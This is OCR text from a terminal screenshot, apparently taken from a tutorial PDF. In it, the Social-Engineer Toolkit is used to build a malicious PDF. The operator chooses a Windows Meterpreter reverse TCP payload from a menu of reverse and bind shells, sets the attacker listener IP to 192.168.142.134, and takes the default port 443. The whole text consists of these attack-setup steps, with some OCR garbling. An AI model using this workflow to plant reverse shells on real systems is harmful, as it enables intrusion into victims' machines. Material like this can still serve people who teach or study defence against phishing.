 Terminal
File Edit View Terminal Help
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
<< back | track 5 r3
set:payloads>2
set> IP address for the payload listener:
[!] Invalid ip address try again: 192.168.142.134
you are able to hear
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...